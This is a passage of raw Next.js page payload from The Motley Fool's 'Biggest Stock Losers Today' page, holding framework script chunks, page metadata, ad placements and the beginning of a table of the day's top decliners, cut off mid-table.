"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5"])</script><script>self.__next_f.push([1,"139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_BOTTOM\"]\n39:T5eb,{\"@context\":\"https://schema.org\",\"@graph\":[{\"@type\":\"Article\",\"inLanguage\":\"en-US\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\",\"mainEntityOfPage\":\"https://www.fool.com/markets/top-stock-losers/\",\"name\":\"Biggest Stock Losers Today\",\"headline\":\"Biggest Stock Losers Today\",\"description\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\",\"datePublished\":\"2024-10-02T20:50:39.059Z\",\"dateModified\":\"2024-10-25T22:18:24.555Z\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com\"},\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@themotleyfoolofficial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]}}]}"])</script><script>self.__next_f.push([1,"38:[[\"$\",\"$L21\",null,{\"id\":\"wagtail-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$39\"}],[\"$\",\"div\",null,{\"className\":\"flex w-full justify-center\",\"children\":[\"$\",\"$L3a\",null,{\"placementName\":\"foolcom_leaderboard_atf_quote\"}]}],[\"$\",\"$L3b\",null,{\"activePageSlug\":\"top-stock-losers\",\"marketPages\":[{\"id\":6642,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6642/\",\"html_url\":\"https://www.fool.com/markets/\",\"slug\":\"markets\",\"first_published_at\":\"2024-10-02T16:27:08.612506-04:00\",\"url\":\"/markets/\",\"last_published_at\":\"2024-10-25T18:25:15.466441-04:00\"},\"title\":\"Stock Market Indexes Today\",\"tab_label\":\"Market Indexes\"},{\"id\":6645,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6645/\",\"html_url\":\"https://www.fool.com/markets/most-active-stocks/\",\"slug\":\"most-active-stocks\",\"first_published_at\":\"2024-10-02T17:01:47.652062-04:00\",\"url\":\"/markets/most-active-stocks/\",\"last_published_at\":\"2024-10-25T18:09:26.165654-04:00\"},\"title\":\"Most Active Stocks Today\",\"tab_label\":\"Most Active Stocks\"},{\"id\":6643,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6643/\",\"html_url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"slug\":\"top-stock-gainers\",\"first_published_at\":\"2024-10-02T16:42:36.864887-04:00\",\"url\":\"/markets/top-stock-gainers/\",\"last_published_at\":\"2024-10-25T18:15:48.476902-04:00\"},\"title\":\"Biggest Stock Gainers Today\",\"tab_label\":\"Top Stock Gainers\"},{\"id\":6644,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6644/\",\"html_url\":\"https://www.fool.com/markets/top-stock-losers/\",\"slug\":\"top-stock-losers\",\"first_published_at\":\"2024-10-02T16:50:39.059408-04:00\",\"url\":\"/markets/top-stock-losers/\",\"last_published_at\":\"2024-10-25T18:18:24.555484-04:00\"},\"title\":\"Biggest Stock Losers Today\",\"tab_label\":\"Top Stock Losers\"}]}],\"$undefined\",[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"mt-5 md:mt-10 foolcom-grid-content-sidebar\",\"children\":[[\"$\",\"div\",null,{\"id\":\"article-body-markets\",\"className\":\"article-body mx-auto w-full max-w-full\",\"children\":[[\"$\",\"$L3c\",null,{\"currentPageUrl\":\"/markets/top-stock-losers/\",\"marketPages\":\"$38:2:props:marketPages\"}],\"$L3d\"]}],[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L3e\"}]]}],false]}]}],\"$undefined\",[\"$\",\"$L3f\",null,{\"placement\":\"$40\"}]]\n"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"div\",null,{\"className\":\"wagtail-content article-body\",\"children\":[[\"$\",\"$1d\",\"f91ec00e-056b-45c8-99db-b3d617d9c884\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L41\"}],[\"$\",\"$1d\",\"445e7c1f-b405-4e78-b899-78838c18780a\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"chart_type\",\"...\"]}],\"children\":\"$L42\"}]]}]\n3e:[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L43\"}]\n"])</script><script>self.__next_f.push([1,"44:I[5384,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"SidebarErrorBoundary\"]\n45:I[80488,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/c"])</script><script>self.__next_f.push([1,"hunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"SidebarDebugInfoWrapper\"]\n46:I[90595,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"VideoAdContainer\"]\n47:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36"])</script><script>self.__next_f.push([1,"240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_SIDERAIL\"]\n"])</script><script>self.__next_f.push([1,"43:[\"$\",\"$L44\",null,{\"children\":[[\"$\",\"$L45\",null,{\"pageType\":\"wagtail\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[],\"slideshows\":[],\"wagtailData\":{\"hide_sidebar\":false,\"full_width\":false,\"no_ads\":\"$undefined\",\"hide_third_party_ads\":\"$undefined\",\"page_type\":\"pages.MarketsPage\"},\"sidebarComponentType\":\"WagtailSidebar\",\"rendererType\":\"MarketsPageRenderer\",\"componentPath\":\"components/wagtail/ui/WagtailSidebar.tsx\",\"debugInfo\":\"$undefined\"}],[\"$\",\"$L46\",null,{\"pageData\":{\"id\":6644,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6644/\",\"html_url\":\"https://www.fool.com/markets/top-stock-losers/\",\"slug\":\"top-stock-losers\",\"show_in_menus\":false,\"seo_title\":\"Today’s Biggest Stock Losers and Decliners\",\"search_description\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\",\"first_published_at\":\"2024-10-02T16:50:39.059408-04:00\",\"alias_of\":null,\"parent\":{\"id\":6642,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6642/\",\"html_url\":\"https://www.fool.com/markets/\"},\"title\":\"Stock Market Indexes Today\"},\"url\":\"/markets/top-stock-losers/\",\"last_published_at\":\"2024-10-25T18:18:24.555484-04:00\"},\"title\":\"Biggest Stock Losers Today\",\"no_index\":false,\"hide_sidebar\":false,\"full_width\":false,\"tab_label\":\"Top Stock Losers\",\"related_articles_intro\":\"\",\"body\":[{\"type\":\"paragraph\",\"value\":\"\u003ch2 data-block-key=\\\"f0bqk\\\"\u003eTop Stock Losers\u003c/h2\u003e\u003cp data-block-key=\\\"9j7a0\\\"\u003eExplore the biggest stock losers today along with up-to-date performance data, including the latest price, share price changes, trading \u003ca href=\\\"/terms/v/volume/\\\"\u003evolume\u003c/a\u003e, and more. We cover the top stock losers and decliners every day with \u003ca href=\\\"/market-movers/\\\"\u003emarket data\u003c/a\u003e, news, and analysis from our Foolish experts.\u003c/p\u003e\",\"id\":\"f91ec00e-056b-45c8-99db-b3d617d9c884\"},{\"type\":\"chart_type\",\"value\":{\"chart_title\":\"Today's Biggest Stock Losers\",\"chart_type\":\"losers\",\"price_threshold\":2},\"id\":\"445e7c1f-b405-4e78-b899-78838c18780a\"}]},\"variant\":\"desktop\"}],false,false,false,[[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L3f\",null,{\"placement\":\"$47\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-[152px] mb-8 self-start\",\"children\":[[\"$\",\"$L3a\",null,{\"placementName\":\"foolcom_siderail_right_quote\",\"customClasses\":\"mb-8\"}],[\"$\",\"$L3a\",null,{\"placementName\":\"foolcom_button_quote\",\"customClasses\":\"mb-8\"}]]}],false],false]}]\n"])</script><script>self.__next_f.push([1,"48:I[48422,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"MarketIndexArticles\"]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h4 mb-[24px] font-bold\",\"children\":\"Today's Biggest Stock Losers\"}],[\"$\",\"div\",null,{\"className\":\"overflow-x-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"block-table shadow-none\",\"children\":[\"$\",\"table\",null,{\"className\":\"text-md w-full table-fixed font-medium\",\"children\":[[\"$\",\"thead\",null,{\"className\":\"thin\",\"children\":[\"$\",\"tr\",null,{\"children\":[[\"$\",\"th\",\"symbol\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-20\",\"children\":\"Symbol\"}],[\"$\",\"th\",\"name\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-32\",\"children\":\"Name\"}],[\"$\",\"th\",\"lastPrice\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Last Price\"}],[\"$\",\"th\",\"change\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Change\"}],[\"$\",\"th\",\"percentChange\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"% Change\"}],[\"$\",\"th\",\"volume\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Volume\"}],[\"$\",\"th\",\"marketCap\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Market Cap\"}],[\"$\",\"th\",\"weekRange\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-40\",\"children\":\"52-Week Range\"}]]}]}],[\"$\",\"tbody\",null,{\"className\":\"thin\",\"children\":[[\"$\",\"tr\",\"BNAI\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/bnai/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"BNAI\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/bnai/\",\"className\":\"block\",\"title\":\"Brand Engagement Network\",\"children\":\"Brand Engagement Network\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$28.46\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$24.17\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-45.92%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"4.7M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$236M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"40.37913043478262px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.18\"}],[\"$\",\"span\",null,{\"children\":\"$$86.28\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PFSI\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/pfsi/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PFSI\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/pfsi/\",\"className\":\"block\",\"title\":\"PennyMac Financial Services\",\"children\":\"PennyMac Financial Services\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$96.00\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$53.70\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-35.87%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"836.8K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.8B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"14.749530956848034px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$85.74\"}],[\"$\",\"span\",null,{\"children\":\"$$160.36\"}]]}]]}]}]]}],[\"$\",\"tr\",\"OESX\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/oesx/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"OESX\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/oesx/\",\"className\":\"block\",\"title\":\"Orion Energy Systems\",\"children\":\"Orion Energy Systems\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$15.03\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$3.34\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-18.16%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"45.6K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$65M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"96.97629556350356px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$5.50\"}],[\"$\",\"span\",null,{\"children\":\"$$18.64\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NUWE\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nuwe/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NUWE\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nuwe/\",\"className\":\"block\",\"title\":\"Nuwellis\",\"children\":\"Nuwellis\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.46\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.74\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-17.54%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"126.7K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.8M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-0.5921488065738356px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.71\"}],[\"$\",\"span\",null,{\"children\":\"$$64.26\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NNNN\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nnnn/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NNNN\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nnnn/\",\"className\":\"block\",\"title\":\"Anbio Biotechnology\",\"children\":\"Anbio Biotechnology\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$21.48\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$4.27\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-16.58%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"21.5K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.1B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute 